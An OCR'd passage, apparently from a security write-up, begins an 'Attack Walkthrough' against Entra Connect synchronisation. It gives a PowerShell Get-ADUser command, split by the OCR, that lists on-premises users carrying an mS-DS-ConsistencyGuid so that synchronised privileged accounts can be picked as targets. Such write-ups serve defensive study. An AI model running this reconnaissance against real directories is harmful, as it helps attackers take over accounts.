
mode set by Entra Connect when using express settings)
Attack Walkthrough
Find a target synchronised user
First, enumerate on-premises users to identify suitable
targets. Look for accounts that are synchronised to Entra
ID, particularly those with privileged roles:
Get-ADUser
 -
Filter 
*
 -
Properties 
*
 | 
Select-Object
 Name, UserPrincipalName, 
mS
-
DS
-
ConsistencyGuid | 
Where-Object
{$_.
’mS-DS-ConsistencyGuid'
 -ne
 $null
} 